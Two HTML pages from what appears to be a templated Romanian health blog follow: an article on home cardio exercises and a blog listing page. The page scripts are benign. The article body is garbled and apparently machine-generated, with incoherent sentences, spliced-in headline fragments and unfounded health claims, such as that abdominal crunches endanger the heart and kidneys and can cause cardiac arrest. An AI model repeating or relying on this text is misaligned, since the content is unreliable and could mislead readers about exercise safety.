
<file: 8977f01988876e1d13bdc331426b6b4e.html>
<!DOCTYPE html>
<html lang="en-US">

<head>
    

    <title>Articolul</title>
    <!-- META TAGS -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

    <!-- CSS FILES -->
    <link href="css/bootstrap.min.css" rel="stylesheet" type="text/css">
    <link href="css/fontawesome.css" rel="stylesheet" type="text/css">
    <link href="css/featherlight.css" rel="stylesheet" type="text/css">
    <link href="css/rrssb.css" rel="stylesheet" type="text/css">
    <link href="css/style.css" rel="stylesheet" type="text/css">
</head>

<body>
    <!-- READING POSITION INDICATOR -->

    <!-- SITE WRAPPER -->
    <div id="eskimo-site-wrapper">
        <!-- MAIN CONTAINER -->
        <main id="eskimo-main-container">
            <div class="container">
                <!-- SIDEBAR -->
                <div id="eskimo-sidebar">
                    <div id="eskimo-sidebar-wrapper" class="d-flex align-items-start flex-column h-100 w-100">
                        <!-- LOGO -->
                        <div id="eskimo-logo-cell" class="w-100">
                            <a class="eskimo-logo-link" href="index.html">
                                perfecțiunea
                            </a>
                        </div>
                        <!-- MENU CONTAINER -->
                        <div id="eskimo-sidebar-cell" class="w-100">
                            <!-- MOBILE MENU BUTTON -->

                            <!-- MENU -->
                            <nav id="eskimo-main-menu" class="menu-main-menu-container">
                                <ul class="eskimo-menu-ul">
                                    <li><a href="index.html">Pagina principală</a></li>
                                    <li><a href="blog.html">Articolul</a></li>
                                    <li><a href="contact.html">Persoane de contact</a></li>
                                    <li><a href="policy.html">Politica de confidențialitate</a></li>
                                    <li><a href="terms.html">Termenii și condițiile</a></li>
                                </ul>
                            </nav>
                        </div>
                        <!-- SOCIAL MEDIA ICONS -->
                        <div id="eskimo-social-cell" class="mt-auto w-100">
                            <div id="eskimo-social-inner">
                                <ul class="eskimo-social-icons">
                                    <li><a href="#"><i class="fa fa-facebook-f"></i></a></li>
                                    <li><a href="#"><i class="fa fa-twitter"></i></a></li>
                                    <li><a href="#"><i class="fa fa-google-plus"></i></a></li>
                                    <li><a href="#"><i class="fa fa-instagram"></i></a></li>
                                    <li><a href="#"><i class="fa fa-vimeo"></i></a></li>
                                </ul>
                                <div class="clearfix"></div>
                            </div>
                        </div>
                    </div>
                </div>
                <!-- TOP ICONS -->

                <div class="clearfix"></div>
                <!-- PAGE TITLE -->
                <div class="eskimo-page-title">
                    <h1><span>Cele mai bune exercitii cardio care le puteți face la domiciliu,</span></h1>
                    <div class="eskimo-page-title-meta">


                        <div class="eskimo-date-meta">08.04.2021</div>

                    </div>
                </div>
                <!-- FEATURED IMAGE -->
                <div class="eskimo-featured-img">
                    <img src="./assets/images/vika-aleksandrova-9zsinywvycm-unsplash.jpg" alt="" />
                </div>
                <!-- POST CONTENT -->
                <div class="eskimo-page-content">
                    <p>
                         <strong>Cele mai bune exercitii cardio care le puteți face la domiciliu,</strong> exercitii Cardio consolida inima, vasele de sange si a plamanilor, creste rezistenta, pentru a îmbunătăți metabolismul și de a face corpul subțire și frumos.Efectuarea de exerciții cardio este mult mai accesibil decât ești tu crezi. Nu trebuie să te duci la sală pentru a obține de înaltă calitate și eficiente de formare cardio. Acesta poate fi făcut acasă, în curte, în Parc, și chiar pe stradă. Aici sunt unele exerciții cardio, care sunt potrivite pentru acest lucru.Mersul pe jos sau alergatul pe scări.Du-te în jos pe scări de mai multe ori.Aceasta vă ajută să construi muschii.Am nu vreau să fug de lângă foc, pentru că ea devine în mod. Dar, dacă scările sunt prea abrupte, în cazul în care greutatea este prea mult pentru inima, dacă corpul este în imposibilitatea de a recupera de la inițială de sarcini, atunci acesta va fi, desigur, în cele din urmă să renunțe. Încercați să meargă într-un ritm moderat. Urca la primul pas de pe scări.Pentru acest exercițiu, aveți nevoie pentru a coborî de aproximativ 15 ori, într-o singură ședință, încet. 5 minute este suficient.Urca pe a doua și a treia terenuri.Ideea de bază. În primele 20 de minute, nu se poate merge mai mult de 5-10 pași. După aceea, puteți merge mai departe. Urca ultimele trepte de scari.4 remedii naturale pentru varice.Push-UP-uri.Pentru acest exercițiu, aveți nevoie pentru a împinge în sus pe trepte. Este foarte important ca inima este capabil să facă față cu inițială de sarcini. După primul push-up, organismul trebuie să facă o alegere: pentru plămâni, unele forțat negative e-mail-uri, sau pentru muschii, o mulțime de muncă grea.Exerciții pentru a arde grasimea de pe abdomen.Pentru acoperișuri.Acest exercițiu este bun pentru trunchi și brațe, dar pentru stomac și intestine, este foarte util. Aveți nevoie pentru a împinge-ți corpul cât mai mult posibil în sus pe scări. pe podea.5 motive pentru a înlocui execută sărituri cu coarda.Abdomene.Bine, greu antrenament. Abdomene sunt periculoase pentru inima si rinichii. Aveți nevoie pentru a păstra un ochi pe rata de inima ta, pentru că excesivă fluxul de sange la zona abdominala pot duce la stop cardiac.6 motive pentru a înlocui execută cu urcatul scarilor.Push-UP-uri. Acest lucru este foarte bun, eficient antrenament pentru inima si vasele de sange. Singurul regret este că nu ai știut cum să-l facă în dimineața. Acest articol este doar pentru scopuri informationale. Vă rugăm să consultați medicul dumneavoastră înainte de a utiliza această informație.Dacă ți-a plăcut articolul nostru, vom fi bucuroși dacă vă împărtășesc pe paginile de social media.
                    </p>

                    <!-- IMAGE GALLERY -->


                </div>
                <div class="clearfix"></div>
                <!-- COMMENTS -->

            </div>
        </main>
        <!-- FOOTER -->
        <footer id="eskimo-footer">
            <div class="container">
                <div class="row eskimo-footer-wrapper">
                    <!-- FOOTER WIDGET 1 -->

                    <!-- FOOTER WIDGET 2 -->
                    <div class="col-12 col-lg-6">
                        <h5 class="eskimo-title-with-border"><span>Aboneaza-te</span></h5>
                        <form method="post" action="thanks.html">
                            <label>Aboneaza-te</label>
                            <div class="input-group">
                                <input type="email" class="form-control" name="EMAIL"  required />
                                <div class="input-group-append">
                                    <input type="submit" value="Trimite"  class="btn btn-default" />
                                </div>
                            </div>
                        </form>
                    </div>
                </div>
                <!-- CREDITS -->
                <div class="eskimo-footer-credits">
                    <p>
                        Copyright &copy;<script>document.write(new Date().getFullYear());</script>
                        All rights reserved
                    </p>
                </div>
            </div>
        </footer>


        <div class='cookie-banner'>
            <p>
                Site-ul utilizează cookie-uri. Acestea vă permit să vă recunoască și să primească informații despre dumneavoastră experiența utilizatorului.Continuând navigarea site-ului, sunt de acord cu utilizarea modulelor cookie de către proprietarul site-ului, în conformitate cu  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Politica de cookie</a>
            </p>
            <button class='close-cookie'>&times;</button>
        </div>
    </div>
    <!-- GO TO TOP BUTTON -->
    <a id="eskimo-gototop" href="#"><i class="fa fa-chevron-up"></i></a>
    <!-- SLIDE PANEL OVERLAY -->
    <div id="eskimo-overlay"></div>
    <!-- SLIDE PANEL -->
    <script>
        window.onload = function () {
            $('.close-cookie').click(function () {
                $('.cookie-banner').fadeOut();
            })
        }
    </script>
    <script>
        let elems = document.querySelectorAll('.server-name');
        elems.forEach((elem) => {
            elem.innerHTML = window.location.hostname
        })
    </script>
    <!-- JS FILES -->
    <script src="js/jquery-3.3.1.min.js"></script>
    <script src="js/bootstrap.min.js"></script>
    <script src="js/salvattore.min.js"></script>
    <script src="js/panel.js"></script>
    <script src="js/reading-position-indicator.js"></script>
    <script src="js/rrssb.min.js"></script>
    <script src="js/featherlight.js"></script>
    <script src="js/custom.js"></script>
</body>

</html>
</file>


<file: blog.html>
<!DOCTYPE html>
<html lang="en-US">

<head>
    

    <title>Articolul</title>

    <!-- META TAGS -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

    <!-- CSS FILES -->
    <link href="css/bootstrap.min.css" rel="stylesheet" type="text/css">
    <link href="css/fontawesome.css" rel="stylesheet" type="text/css">
    <link href="css/style.css" rel="stylesheet" type="text/css">
</head>

<body>
    <!-- READING POSITION INDICATOR -->

    <!-- SITE WRAPPER -->
    <div id="eskimo-site-wrapper">
        <!-- MAIN CONTAINER -->
        <main id="eskimo-main-container">
            <div class="container">
                <!-- SIDEBAR -->
                <div id="eskimo-sidebar">
                    <div id="eskimo-sidebar-wrapper" class="d-flex align-items-start flex-column h-100 w-100">
                        <!-- LOGO -->
                        <div id="eskimo-logo-cell" class="w-100">
                            <a class="eskimo-logo-link" href="index.html">
                                tinerețea
                            </a>
                        </div>
                        <!-- MENU CONTAINER -->
                        <div id="eskimo-sidebar-cell" class="w-100">
                            <!-- MOBILE MENU BUTTON -->

                            <!-- MENU -->
                            <nav id="eskimo-main-menu" class="menu-main-menu-container">
                                <ul class="eskimo-menu-ul">
                                    <li><a href="index.html">Pagina principală</a></li>
                                    <li><a href="blog.html">Articolul</a></li>
                                    <li><a href="contact.html">Persoane de contact</a></li>
                                    <li><a href="policy.html">Politica de confidențialitate</a></li>
                                    <li><a href="terms.html">Termenii și condițiile</a></li>
                                </ul>
                            </nav>
                        </div>
                        <!-- SOCIAL MEDIA ICONS -->
                        <div id="eskimo-social-cell" class="mt-auto w-100">
                            <div id="eskimo-social-inner">
                                <ul class="eskimo-social-icons">
                                    <li><a href="#"><i class="fa fa-facebook-f"></i></a></li>
                                    <li><a href="#"><i class="fa fa-twitter"></i></a></li>
                                    <li><a href="#"><i class="fa fa-google-plus"></i></a></li>
                                    <li><a href="#"><i class="fa fa-instagram"></i></a></li>
                                    <li><a href="#"><i class="fa fa-vimeo"></i></a></li>
                                </ul>
                                <div class="clearfix"></div>
                            </div>
                        </div>
                    </div>
                </div>
                <!-- TOP ICONS -->

                <div class="clearfix"></div>
                <!-- PAGE TITLE -->
                <div class="eskimo-page-title">
                    <h1 class="no-border">Articolul</h1>
                </div>
                <!-- BLOG POSTS -->
                <div class="eskimo-masonry-grid small-masonry">
                    <div class="eskimo-three-columns" data-columns>
                        
                        <div class="card-masonry card-small">
                            <div class="card">
                                <a href="uCkFz66HvXoLtLgVHmBVv.html">
                                    <img class="card-vertical-img" src="./assets/images/maja-petric-vgq49l9i4ee-unsplash.jpg"  />
                                </a>
                                <div class="card-border">
                                    <div class="card-body">
                                        <div class="card-category">
                                            <a href="uCkFz66HvXoLtLgVHmBVv.html">10.04.2021</a>
                                        </div>
                                        <h5 class="card-title">
                                            <a href="uCkFz66HvXoLtLgVHmBVv.html">Proprietățile minunate de ovăz și de orz, ceea...</a>
                                        </h5>
                                    </div>
                                </div>
                            </div>
                        </div>
                        

                        <div class="card-masonry card-small">
                            <div class="card">
                                <a href="ce478b8b15333fcf931c74f0a2df8fda.html">
                                    <img class="card-vertical-img" src="./assets/images/ani-kolleshi-7jjnj-qa9fy-unsplash.jpg"  />
                                </a>
                                <div class="card-border">
                                    <div class="card-body">
                                        <div class="card-category">
                                            <a href="ce478b8b15333fcf931c74f0a2df8fda.html">10.04.2021</a>
                                        </div>
                                        <h5 class="card-title">
                                            <a href="ce478b8b15333fcf931c74f0a2df8fda.html">Semințe de înțelepciune,</a>
                                        </h5>
                                    </div>
                                </div>
                            </div>
                        </div>
                        

                        <div class="card-masonry card-small">
                            <div class="card">
                                <a href="8977f01988876e1d13bdc331426b6b4e.html">
                                    <img class="card-vertical-img" src="./assets/images/vika-aleksandrova-9zsinywvycm-unsplash.jpg"  />
                                </a>
                                <div class="card-border">
                                    <div class="card-body">
                                        <div class="card-category">
                                            <a href="8977f01988876e1d13bdc331426b6b4e.html">10.04.2021</a>
                                        </div>
                                        <h5 class="card-title">
                                            <a href="8977f01988876e1d13bdc331426b6b4e.html">Cele mai bune exercitii cardio care le puteți fac...</a>
                                        </h5>
                                    </div>
                                </div>
                            </div>
                        </div>
                        

                    </div>
                </div>
                <!-- PAGINATION -->
                <div class="eskimo-pager">
                    <ul class='pagination flex-wrap'>
                        <li class='page-item active'><a class='page-link' href='#'>1</a></li>
                        <li class='page-item'><a class='page-link' href='#'>2</a></li>
                        <li class='page-item'><a class='page-link' href='#'>3</a></li>
                        <li class='page-item'><a class='page-link' href="#"><i class="fa fa-chevron-right"></i></a></li>
                    </ul>
                </div>
                <div class="clearfix"></div>
            </div>
        </main>
        <!-- FOOTER -->
        <footer id="eskimo-footer">
            <div class="container">
                <div class="row eskimo-footer-wrapper">
                    <!-- FOOTER WIDGET 1 -->

                    <!-- FOOTER WIDGET 2 -->
                    <div class="col-12 col-lg-6">
                        <h5 class="eskimo-title-with-border"><span>Aboneaza-te</span></h5>
                        <form method="post" action="thanks.html">
                            <label>Aboneaza-te</label>
                            <div class="input-group">
                                <input type="email" class="form-control" name="EMAIL"  required />
                                <div class="input-group-append">
                                    <input type="submit" value="Trimite"  class="btn btn-default" />
                                </div>
                            </div>
                        </form>
                    </div>
                </div>
                <!-- CREDITS -->
                <div class="eskimo-footer-credits">
                    <p>
                        Copyright &copy;<script>document.write(new Date().getFullYear());</script>
                        All rights reserved
                    </p>
                </div>
            </div>
        </footer>


        <div class='cookie-banner'>
            <p>
                Site-ul utilizează cookie-uri. Acestea vă permit să vă recunoască și să primească informații despre dumneavoastră experiența utilizatorului.Continuând navigarea site-ului, sunt de acord cu utilizarea modulelor cookie de către proprietarul site-ului, în conformitate cu  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Politica de cookie</a>
            </p>
            <button class='close-cookie'>&times;</button>
        </div>
    </div>
    <!-- GO TO TOP BUTTON -->
    <a id="eskimo-gototop" href="#"><i class="fa fa-chevron-up"></i></a>
    <!-- SLIDE PANEL OVERLAY -->
    <div id="eskimo-overlay"></div>
    <!-- SLIDE PANEL -->
    <script>
        window.onload = function () {
            $('.close-cookie').click(function () {
                $('.cookie-banner').fadeOut();
            })
        }
    </script>
    <script>
        let elems = document.querySelectorAll('.server-name');
        elems.forEach((elem) => {
            elem.innerHTML = window.location.hostname
        })
    </script>
    <!-- JS FILES -->
    <script src="js/jquery-3.3.1.min.js"></script>
    <script src="js/bootstrap.min.js"></script>
    <script src="js/salvattore.min.js"></script>
    <script src="js/panel.js"></script>
    <script src="js/reading-position-indicator.js"></script>
    <script src="js/custom.js"></script>
</body>

</html>
</file>

